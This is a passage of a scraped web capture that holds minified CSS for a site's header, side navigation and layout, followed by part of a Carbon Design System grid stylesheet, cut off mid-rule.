(max-width:767px){.AppHeader_searchContainer__SwB6h{min-width:200px;margin-right:.5rem}}@media(max-width:575px){.AppHeader_searchContainer__SwB6h{display:none}}.AppHeader_contactEmail__avDPc{margin-right:1rem;display:flex;align-items:center}.AppHeader_contactEmail__avDPc a{text-decoration:none;font-size:.9rem}.AppHeader_contactEmail__avDPc a:hover{text-decoration:underline}@media(max-width:575px){.AppHeader_contactEmail__avDPc{display:none}}.AppHeader_searchInput__zX2LC{width:100%}.AppHeader_searchInput__zX2LC input{width:100%;border:1px solid #e0e0e0;border-radius:.125rem;font-size:.875rem;transition:border-color .1s ease-in-out;padding:.75rem 3.5rem .75rem 1rem}.AppHeader_searchInput__zX2LC input:focus{outline:none}.AppHeader_searchInput__zX2LC input:disabled{background-color:#f4f4f4;color:#6f6f6f;cursor:not-allowed}.AppHeader_searchInput__zX2LC input:focus{border-color:#0f62fe;box-shadow:0 0 0 2px rgba(15,98,254,.2)}.AppHeader_searchInput__zX2LC input::-moz-placeholder{color:#6f6f6f}.AppHeader_searchInput__zX2LC input::placeholder{color:#6f6f6f}.AppHeader_searchInput__zX2LC .AppHeader_cds--search-magnifier__umXPV{fill:#6f6f6f}.AppHeader_searchInput__zX2LC .AppHeader_cds--search-close__HLYqV:hover{background-color:rgba(15,98,254,.1)}.AppHeader_searchSuggestions__0x_ic{position:absolute;top:100%;left:0;right:0;border:1px solid #e0e0e0;border-top:none;border-radius:0 0 .25rem .25rem;box-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06);z-index:1060;max-height:300px;overflow-y:auto}.AppHeader_suggestionsCombo__VQzvb{border:none}.AppHeader_suggestionsCombo__VQzvb .AppHeader_cds--list-box___0RUl{border:none;border-radius:0;transition:background-color .1s ease-in-out}.AppHeader_suggestionsCombo__VQzvb .AppHeader_cds--list-box__menu-item__wApC7{padding:.75rem 1rem;border-bottom:1px solid #f0f0f0;transition:background-color .1s ease-in-out}.AppHeader_suggestionsCombo__VQzvb .AppHeader_cds--list-box__menu-item__wApC7:hover{background-color:#e8f4fd}.AppHeader_suggestionsCombo__VQzvb .AppHeader_cds--list-box__menu-item__wApC7:last-child{border-bottom:none}.AppHeader_mobileSearchOverlay__cNVBd{position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.5);z-index:1050;display:none}@media(max-width:575px){.AppHeader_mobileSearchOverlay__cNVBd.AppHeader_active__mc4NC{display:flex;align-items:flex-start;padding-top:6rem}}.AppHeader_mobileSearchContainer__V71l2{background:#fff;border-radius:.25rem;padding:1rem;width:100%;max-width:400px;margin:0 auto}@media(min-width:992px){.AppHeader_searchContainer__SwB6h{min-width:250px}}@media(min-width:768px){.AppHeader_searchContainer__SwB6h{min-width:200px;max-width:300px}}@media(max-width:575px){.AppHeader_header__SPryS{padding:0 .5rem}.AppHeader_logo__P1QAP{font-size:1.25rem}}.AppSideNav_sideNav__CQvAn{height:100%;width:100%;overflow-y:auto;overflow-x:hidden}.AppSideNav_searchContainer__Vwsvb{padding:1rem;border-bottom:1px solid #e0e0e0}.AppSideNav_navSearch__JT4Lc{width:100%}.AppSideNav_navSearch__JT4Lc input{border:1px solid #e0e0e0;font-size:.875rem}.AppSideNav_navSearch__JT4Lc input:focus{border-color:#0f62fe}.AppSideNav_brandsMenu__oZake .AppSideNav_cds--side-nav__menu-title__DGBIS,.AppSideNav_categoriesMenu__A1Blv .AppSideNav_cds--side-nav__menu-title__DGBIS{font-weight:600}.AppSideNav_brandsMenu__oZake .AppSideNav_cds--side-nav__icon___BXVj,.AppSideNav_categoriesMenu__A1Blv .AppSideNav_cds--side-nav__icon___BXVj{fill:#0f62fe}.AppSideNav_brandsContainer__heZs_,.AppSideNav_categoriesContainer__vruP8{padding:.5rem 0;max-height:400px;overflow-y:auto}.AppSideNav_categoryTree___ejGT{padding:0 1rem}.AppSideNav_categoryTree___ejGT .AppSideNav_treeNode__SXKIR .AppSideNav_treeNode__SXKIR{background-color:var(--cds-layer-01,#f4f4f4)!important;padding-inline-start:10px!important}.AppSideNav_categoryTree___ejGT .AppSideNav_treeNode__SXKIR .AppSideNav_treeNode__SXKIR:hover{background-color:var(--cds-layer-02,#e5e5e5)!important}.AppSideNav_categoryTree___ejGT .AppSideNav_cds--tree-node__Muhmc{margin-bottom:.25rem}.AppSideNav_categoryTree___ejGT .AppSideNav_cds--tree-node__Muhmc .AppSideNav_cds--tree-node__label__0cgUe{padding:0!important;transition:all .2s ease-in-out;padding-inline-start:.2rem!important}.AppSideNav_categoryTree___ejGT .AppSideNav_cds--tree-node__Muhmc .AppSideNav_cds--tree-node__label__0cgUe:focus{background-color:#e8f4fd;outline:2px solid #0f62fe;outline-offset:-2px}.AppSideNav_categoryTree___ejGT .AppSideNav_cds--tree-node__Muhmc[aria-selected=true] .AppSideNav_cds--tree-node__label__0cgUe{background-color:#0f62fe}.AppSideNav_treeNode__SXKIR{margin-bottom:.125rem}.AppSideNav_categoryItem__lrppj,.AppSideNav_categoryLink__V_xI8{display:flex;align-items:center;justify-content:space-between;width:100%}.AppSideNav_categoryLink__V_xI8{text-decoration:none;padding:0;transition:all .2s ease-in-out}.AppSideNav_categoryLink__V_xI8:hover{color:#0f62fe;text-decoration:none}.AppSideNav_categoryLink__V_xI8:focus{color:#0f62fe;outline:2px solid #0f62fe;outline-offset:-2px;text-decoration:none}.AppSideNav_categoryLink__V_xI8[aria-current=page]{background-color:#0f62fe;color:#fff;font-weight:600}.AppSideNav_categoryName__c9nJ3{font-size:.875rem;font-weight:400;flex:1}.AppSideNav_productCount__tRKqB{font-size:.75rem;color:#6f6f6f;font-weight:400;margin-left:.5rem}.AppSideNav_brandLink__3D4X1[aria-current=page] .AppSideNav_productCount__tRKqB,.AppSideNav_categoryLink__V_xI8[aria-current=page] .AppSideNav_productCount__tRKqB{color:hsla(0,0%,100%,.8)}.AppSideNav_brandsList__lWX3t{padding:0 .5rem}.AppSideNav_brandItem__bKh2l{margin-bottom:.25rem}.AppSideNav_brandLink__3D4X1{display:flex;align-items:center;justify-content:space-between;width:100%;text-decoration:none;border-radius:.25rem;transition:all .2s ease-in-out}.AppSideNav_brandLink__3D4X1:hover{color:#0f62fe;text-decoration:none}.AppSideNav_brandLink__3D4X1:focus{color:#0f62fe;outline:2px solid #0f62fe;outline-offset:-2px;text-decoration:none}.AppSideNav_brandLink__3D4X1[aria-current=page]{background-color:#0f62fe;font-weight:600}.AppSideNav_brandName__A5SYd{font-size:.875rem;font-weight:400;flex:1}@media(max-width:768px){.AppSideNav_sideNav__CQvAn{width:280px}.AppSideNav_searchContainer__Vwsvb{padding:.75rem}.AppSideNav_brandsContainer__heZs_,.AppSideNav_categoriesContainer__vruP8{max-height:300px}}@media(max-width:576px){.AppSideNav_sideNav__CQvAn{width:260px}.AppSideNav_brandName__A5SYd,.AppSideNav_categoryName__c9nJ3{font-size:.8125rem}.AppSideNav_productCount__tRKqB{font-size:.6875rem}}.AppLayout_appLayout__O5u64{min-height:100vh;display:flex;flex-direction:column}.AppLayout_header__kfsG0{position:sticky;top:0;z-index:1020;border-bottom:1px solid #e0e0e0}@media(max-width:768px){.AppLayout_sideNav__aX8Vf{position:fixed;z-index:1050}}.AppLayout_content__sJsyw{flex:1;padding:0!important}@media(min-width:992px){.AppLayout_content__sJsyw{padding:2rem 0;margin-left:256px}}.AppLayout_contentExpanded__FbsKD{margin-left:256px}@media(max-width:1056px){.AppLayout_contentExpanded__FbsKD{margin-left:0}}.AppLayout_grid__oIPDE{max-width:none;margin:0;padding:0}@media(max-width:576px){.AppLayout_content__sJsyw,.AppLayout_grid__oIPDE{padding:0}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://hegen.ru/_next/static/css/a686b2746e3002f0.css
body_size: 831902
content:
.cds--grid{margin-inline:auto;max-inline-size:99rem;padding-inline:1rem}@media(min-width:42rem){.cds--grid{padding-inline:2rem}}@media(min-width:99rem){.cds--grid{padding-inline:2.5rem}.cds--grid--full-width{max-inline-size:100%}}.cds--row{display:flex;flex-wrap:wrap;margin-inline:-1rem}.cds--col-padding,.cds--row-padding [class*=cds--col]{padding-block:1rem}.cds--grid--condensed [class*=cds--col]{padding-block:.03125rem}.cds--col{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col,.cds--row--condensed .cds--col{padding-inline:.03125rem}.cds--grid--narrow .cds--col,.cds--row--narrow .cds--col{padding-inline:0 1rem}.cds--col-sm-0{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-sm-0,.cds--row--condensed .cds--col-sm-0{padding-inline:.03125rem}.cds--grid--narrow .cds--col-sm-0,.cds--row--narrow .cds--col-sm-0{padding-inline:0 1rem}.cds--col-sm-1{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-sm-1,.cds--row--condensed .cds--col-sm-1{padding-inline:.03125rem}.cds--grid--narrow .cds--col-sm-1,.cds--row--narrow .cds--col-sm-1{padding-inline:0 1rem}.cds--col-sm-2{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-sm-2,.cds--row--condensed .cds--col-sm-2{padding-inline:.03125rem}.cds--grid--narrow .cds--col-sm-2,.cds--row--narrow .cds--col-sm-2{padding-inline:0 1rem}.cds--col-sm-3{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-sm-3,.cds--row--condensed .cds--col-sm-3{padding-inline:.03125rem}.cds--grid--narrow .cds--col-sm-3,.cds--row--narrow .cds--col-sm-3{padding-inline:0 1rem}.cds--col-sm-4{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-sm-4,.cds--row--condensed .cds--col-sm-4{padding-inline:.03125rem}.cds--grid--narrow .cds--col-sm-4,.cds--row--narrow .cds--col-sm-4{padding-inline:0 1rem}.cds--col-sm,.cds--col-sm--auto{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-sm,.cds--grid--condensed .cds--col-sm--auto,.cds--row--condensed .cds--col-sm,.cds--row--condensed .cds--col-sm--auto{padding-inline:.03125rem}.cds--grid--narrow .cds--col-sm,.cds--grid--narrow .cds--col-sm--auto,.cds--row--narrow .cds--col-sm,.cds--row--narrow .cds--col-sm--auto{padding-inline:0 1rem}.cds--col,.cds--col-sm{flex-basis:0;flex-grow:1;max-inline-size:100%}.cds--col--auto,.cds--col-sm--auto{flex:1 0 0%;inline-size:auto;max-inline-size:100%}.cds--col-sm-0{display:none}.cds--col-sm-1{display:block;flex:0 0 25%;max-inline-size:25%}.cds--col-sm-2{display:block;flex:0 0 50%;max-inline-size:50%}.cds--col-sm-3{display:block;flex:0 0 75%;max-inline-size:75%}.cds--col-sm-4{display:block;flex:0 0 100%;max-inline-size:100%}.cds--offset-sm-0{margin-inline-start:0}.cds--offset-sm-1{margin-inline-start:25%}.cds--offset-sm-2{margin-inline-start:50%}.cds--offset-sm-3{margin-inline-start:75%}.cds--col-md-0{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-0,.cds--row--condensed .cds--col-md-0{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-0,.cds--row--narrow .cds--col-md-0{padding-inline:0 1rem}.cds--col-md-1{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-1,.cds--row--condensed .cds--col-md-1{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-1,.cds--row--narrow .cds--col-md-1{padding-inline:0 1rem}.cds--col-md-2{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-2,.cds--row--condensed .cds--col-md-2{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-2,.cds--row--narrow .cds--col-md-2{padding-inline:0 1rem}.cds--col-md-3{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-3,.cds--row--condensed .cds--col-md-3{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-3,.cds--row--narrow .cds--col-md-3{padding-inline:0 1rem}.cds--col-md-4{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-4,.cds--row--condensed .cds--col-md-4{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-4,.cds--row--narrow .cds--col-md-4{padding-inline:0 1rem}.cds--col-md-5{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-5,.cds--row--condensed .cds--col-md-5{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-5,.cds--row--narrow .cds--col-md-5{padding-inline:0 1rem}.cds--col-md-6{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-6,.cds--row--condensed .cds--col-md-6{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-6,.cds--row--narrow .cds--col-md-6{padding-inline:0 1rem}.cds--col-md-7{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-7,.cds--row--condensed .cds--col-md-7{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-7,.cds--row--narrow .cds--col-md-7{padding-inline:0 1rem}.cds--col-md-8{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md-8,.cds--row--condensed .cds--col-md-8{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md-8,.cds--row--narrow .cds--col-md-8{padding-inline:0 1rem}.cds--col-md,.cds--col-md--auto{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-md,.cds--grid--condensed .cds--col-md--auto,.cds--row--condensed .cds--col-md,.cds--row--condensed .cds--col-md--auto{padding-inline:.03125rem}.cds--grid--narrow .cds--col-md,.cds--grid--narrow .cds--col-md--auto,.cds--row--narrow .cds--col-md,.cds--row--narrow .cds--col-md--auto{padding-inline:0 1rem}@media(min-width:42rem){.cds--col,.cds--col-md{flex-basis:0;flex-grow:1;max-inline-size:100%}.cds--col--auto,.cds--col-md--auto{flex:1 0 0%;inline-size:auto;max-inline-size:100%}.cds--col-md-0{display:none}.cds--col-md-1{display:block;flex:0 0 12.5%;max-inline-size:12.5%}.cds--col-md-2{display:block;flex:0 0 25%;max-inline-size:25%}.cds--col-md-3{display:block;flex:0 0 37.5%;max-inline-size:37.5%}.cds--col-md-4{display:block;flex:0 0 50%;max-inline-size:50%}.cds--col-md-5{display:block;flex:0 0 62.5%;max-inline-size:62.5%}.cds--col-md-6{display:block;flex:0 0 75%;max-inline-size:75%}.cds--col-md-7{display:block;flex:0 0 87.5%;max-inline-size:87.5%}.cds--col-md-8{display:block;flex:0 0 100%;max-inline-size:100%}.cds--offset-md-0{margin-inline-start:0}.cds--offset-md-1{margin-inline-start:12.5%}.cds--offset-md-2{margin-inline-start:25%}.cds--offset-md-3{margin-inline-start:37.5%}.cds--offset-md-4{margin-inline-start:50%}.cds--offset-md-5{margin-inline-start:62.5%}.cds--offset-md-6{margin-inline-start:75%}.cds--offset-md-7{margin-inline-start:87.5%}}.cds--col-lg-0{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-0,.cds--row--condensed .cds--col-lg-0{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-0,.cds--row--narrow .cds--col-lg-0{padding-inline:0 1rem}.cds--col-lg-1{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-1,.cds--row--condensed .cds--col-lg-1{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-1,.cds--row--narrow .cds--col-lg-1{padding-inline:0 1rem}.cds--col-lg-2{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-2,.cds--row--condensed .cds--col-lg-2{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-2,.cds--row--narrow .cds--col-lg-2{padding-inline:0 1rem}.cds--col-lg-3{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-3,.cds--row--condensed .cds--col-lg-3{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-3,.cds--row--narrow .cds--col-lg-3{padding-inline:0 1rem}.cds--col-lg-4{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-4,.cds--row--condensed .cds--col-lg-4{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-4,.cds--row--narrow .cds--col-lg-4{padding-inline:0 1rem}.cds--col-lg-5{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-5,.cds--row--condensed .cds--col-lg-5{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-5,.cds--row--narrow .cds--col-lg-5{padding-inline:0 1rem}.cds--col-lg-6{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-6,.cds--row--condensed .cds--col-lg-6{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-6,.cds--row--narrow .cds--col-lg-6{padding-inline:0 1rem}.cds--col-lg-7{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-7,.cds--row--condensed .cds--col-lg-7{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-7,.cds--row--narrow .cds--col-lg-7{padding-inline:0 1rem}.cds--col-lg-8{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-8,.cds--row--condensed .cds--col-lg-8{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-8,.cds--row--narrow .cds--col-lg-8{padding-inline:0 1rem}.cds--col-lg-9{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-9,.cds--row--condensed .cds--col-lg-9{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-9,.cds--row--narrow .cds--col-lg-9{padding-inline:0 1rem}.cds--col-lg-10{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-10,.cds--row--condensed .cds--col-lg-10{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-10,.cds--row--narrow .cds--col-lg-10{padding-inline:0 1rem}.cds--col-lg-11{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-11,.cds--row--condensed .cds--col-lg-11{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-11,.cds--row--narrow .cds--col-lg-11{padding-inline:0 1rem}.cds--col-lg-12{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg-12,.cds--row--condensed .cds--col-lg-12{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg-12,.cds--row--narrow .cds--col-lg-12{padding-inline:0 1rem}.cds--col-lg,.cds--col-lg--auto{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-lg,.cds--grid--condensed .cds--col-lg--auto,.cds--row--condensed .cds--col-lg,.cds--row--condensed .cds--col-lg--auto{padding-inline:.03125rem}.cds--grid--narrow .cds--col-lg,.cds--grid--narrow .cds--col-lg--auto,.cds--row--narrow .cds--col-lg,.cds--row--narrow .cds--col-lg--auto{padding-inline:0 1rem}@media(min-width:66rem){.cds--col,.cds--col-lg{flex-basis:0;flex-grow:1;max-inline-size:100%}.cds--col--auto,.cds--col-lg--auto{flex:1 0 0%;inline-size:auto;max-inline-size:100%}.cds--col-lg-0{display:none}.cds--col-lg-1{display:block;flex:0 0 8.3333333333%;max-inline-size:8.3333333333%}.cds--col-lg-2{display:block;flex:0 0 16.6666666667%;max-inline-size:16.6666666667%}.cds--col-lg-3{display:block;flex:0 0 25%;max-inline-size:25%}.cds--col-lg-4{display:block;flex:0 0 33.3333333333%;max-inline-size:33.3333333333%}.cds--col-lg-5{display:block;flex:0 0 41.6666666667%;max-inline-size:41.6666666667%}.cds--col-lg-6{display:block;flex:0 0 50%;max-inline-size:50%}.cds--col-lg-7{display:block;flex:0 0 58.3333333333%;max-inline-size:58.3333333333%}.cds--col-lg-8{display:block;flex:0 0 66.6666666667%;max-inline-size:66.6666666667%}.cds--col-lg-9{display:block;flex:0 0 75%;max-inline-size:75%}.cds--col-lg-10{display:block;flex:0 0 83.3333333333%;max-inline-size:83.3333333333%}.cds--col-lg-11{display:block;flex:0 0 91.6666666667%;max-inline-size:91.6666666667%}.cds--col-lg-12{display:block;flex:0 0 100%;max-inline-size:100%}.cds--offset-lg-0{margin-inline-start:0}.cds--offset-lg-1{margin-inline-start:8.3333333333%}.cds--offset-lg-2{margin-inline-start:16.6666666667%}.cds--offset-lg-3{margin-inline-start:25%}.cds--offset-lg-4{margin-inline-start:33.3333333333%}.cds--offset-lg-5{margin-inline-start:41.6666666667%}.cds--offset-lg-6{margin-inline-start:50%}.cds--offset-lg-7{margin-inline-start:58.3333333333%}.cds--offset-lg-8{margin-inline-start:66.6666666667%}.cds--offset-lg-9{margin-inline-start:75%}.cds--offset-lg-10{margin-inline-start:83.3333333333%}.cds--offset-lg-11{margin-inline-start:91.6666666667%}}.cds--col-xlg-0{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-0,.cds--row--condensed .cds--col-xlg-0{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-0,.cds--row--narrow .cds--col-xlg-0{padding-inline:0 1rem}.cds--col-xlg-1{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-1,.cds--row--condensed .cds--col-xlg-1{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-1,.cds--row--narrow .cds--col-xlg-1{padding-inline:0 1rem}.cds--col-xlg-2{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-2,.cds--row--condensed .cds--col-xlg-2{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-2,.cds--row--narrow .cds--col-xlg-2{padding-inline:0 1rem}.cds--col-xlg-3{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-3,.cds--row--condensed .cds--col-xlg-3{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-3,.cds--row--narrow .cds--col-xlg-3{padding-inline:0 1rem}.cds--col-xlg-4{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-4,.cds--row--condensed .cds--col-xlg-4{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-4,.cds--row--narrow .cds--col-xlg-4{padding-inline:0 1rem}.cds--col-xlg-5{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-5,.cds--row--condensed .cds--col-xlg-5{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-5,.cds--row--narrow .cds--col-xlg-5{padding-inline:0 1rem}.cds--col-xlg-6{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-6,.cds--row--condensed .cds--col-xlg-6{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-6,.cds--row--narrow .cds--col-xlg-6{padding-inline:0 1rem}.cds--col-xlg-7{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-7,.cds--row--condensed .cds--col-xlg-7{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-7,.cds--row--narrow .cds--col-xlg-7{padding-inline:0 1rem}.cds--col-xlg-8{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-8,.cds--row--condensed .cds--col-xlg-8{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-8,.cds--row--narrow .cds--col-xlg-8{padding-inline:0 1rem}.cds--col-xlg-9{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-9,.cds--row--condensed .cds--col-xlg-9{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-9,.cds--row--narrow .cds--col-xlg-9{padding-inline:0 1rem}.cds--col-xlg-10{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-10,.cds--row--condensed .cds--col-xlg-10{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-10,.cds--row--narrow .cds--col-xlg-10{padding-inline:0 1rem}.cds--col-xlg-11{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-11,.cds--row--condensed .cds--col-xlg-11{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-11,.cds--row--narrow .cds--col-xlg-11{padding-inline:0 1rem}.cds--col-xlg-12{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg-12,.cds--row--condensed .cds--col-xlg-12{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg-12,.cds--row--narrow .cds--col-xlg-12{padding-inline:0 1rem}.cds--col-xlg,.cds--col-xlg--auto{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-xlg,.cds--grid--condensed .cds--col-xlg--auto,.cds--row--condensed .cds--col-xlg,.cds--row--condensed .cds--col-xlg--auto{padding-inline:.03125rem}.cds--grid--narrow .cds--col-xlg,.cds--grid--narrow .cds--col-xlg--auto,.cds--row--narrow .cds--col-xlg,.cds--row--narrow .cds--col-xlg--auto{padding-inline:0 1rem}@media(min-width:82rem){.cds--col,.cds--col-xlg{flex-basis:0;flex-grow:1;max-inline-size:100%}.cds--col--auto,.cds--col-xlg--auto{flex:1 0 0%;inline-size:auto;max-inline-size:100%}.cds--col-xlg-0{display:none}.cds--col-xlg-1{display:block;flex:0 0 8.3333333333%;max-inline-size:8.3333333333%}.cds--col-xlg-2{display:block;flex:0 0 16.6666666667%;max-inline-size:16.6666666667%}.cds--col-xlg-3{display:block;flex:0 0 25%;max-inline-size:25%}.cds--col-xlg-4{display:block;flex:0 0 33.3333333333%;max-inline-size:33.3333333333%}.cds--col-xlg-5{display:block;flex:0 0 41.6666666667%;max-inline-size:41.6666666667%}.cds--col-xlg-6{display:block;flex:0 0 50%;max-inline-size:50%}.cds--col-xlg-7{display:block;flex:0 0 58.3333333333%;max-inline-size:58.3333333333%}.cds--col-xlg-8{display:block;flex:0 0 66.6666666667%;max-inline-size:66.6666666667%}.cds--col-xlg-9{display:block;flex:0 0 75%;max-inline-size:75%}.cds--col-xlg-10{display:block;flex:0 0 83.3333333333%;max-inline-size:83.3333333333%}.cds--col-xlg-11{display:block;flex:0 0 91.6666666667%;max-inline-size:91.6666666667%}.cds--col-xlg-12{display:block;flex:0 0 100%;max-inline-size:100%}.cds--offset-xlg-0{margin-inline-start:0}.cds--offset-xlg-1{margin-inline-start:8.3333333333%}.cds--offset-xlg-2{margin-inline-start:16.6666666667%}.cds--offset-xlg-3{margin-inline-start:25%}.cds--offset-xlg-4{margin-inline-start:33.3333333333%}.cds--offset-xlg-5{margin-inline-start:41.6666666667%}.cds--offset-xlg-6{margin-inline-start:50%}.cds--offset-xlg-7{margin-inline-start:58.3333333333%}.cds--offset-xlg-8{margin-inline-start:66.6666666667%}.cds--offset-xlg-9{margin-inline-start:75%}.cds--offset-xlg-10{margin-inline-start:83.3333333333%}.cds--offset-xlg-11{margin-inline-start:91.6666666667%}}.cds--col-max-0{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-0,.cds--row--condensed .cds--col-max-0{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-0,.cds--row--narrow .cds--col-max-0{padding-inline:0 1rem}.cds--col-max-1{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-1,.cds--row--condensed .cds--col-max-1{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-1,.cds--row--narrow .cds--col-max-1{padding-inline:0 1rem}.cds--col-max-2{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-2,.cds--row--condensed .cds--col-max-2{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-2,.cds--row--narrow .cds--col-max-2{padding-inline:0 1rem}.cds--col-max-3{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-3,.cds--row--condensed .cds--col-max-3{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-3,.cds--row--narrow .cds--col-max-3{padding-inline:0 1rem}.cds--col-max-4{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-4,.cds--row--condensed .cds--col-max-4{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-4,.cds--row--narrow .cds--col-max-4{padding-inline:0 1rem}.cds--col-max-5{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-5,.cds--row--condensed .cds--col-max-5{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-5,.cds--row--narrow .cds--col-max-5{padding-inline:0 1rem}.cds--col-max-6{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-6,.cds--row--condensed .cds--col-max-6{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-6,.cds--row--narrow .cds--col-max-6{padding-inline:0 1rem}.cds--col-max-7{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-7,.cds--row--condensed .cds--col-max-7{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-7,.cds--row--narrow .cds--col-max-7{padding-inline:0 1rem}.cds--col-max-8{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-8,.cds--row--condensed .cds--col-max-8{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-8,.cds--row--narrow .cds--col-max-8{padding-inline:0 1rem}.cds--col-max-9{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-9,.cds--row--condensed .cds--col-max-9{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-9,.cds--row--narrow .cds--col-max-9{padding-inline:0 1rem}.cds--col-max-10{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-10,.cds--row--condensed .cds--col-max-10{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-10,.cds--row--narrow .cds--col-max-10{padding-inline:0 1rem}.cds--col-max-11{inline-size:100%;padding-inline:1rem}.cds--grid--condensed .cds--col-max-11,.cds--row--condensed .cds--col-max-11{padding-inline:.03125rem}.cds--grid--narrow .cds--col-max-11,.cds--row--narrow .cds--col-max-11{padding-inline:0 1rem}.cds--col-max-12{inline-size:100%;padding-inline:1rem}.cds--grid--condensed 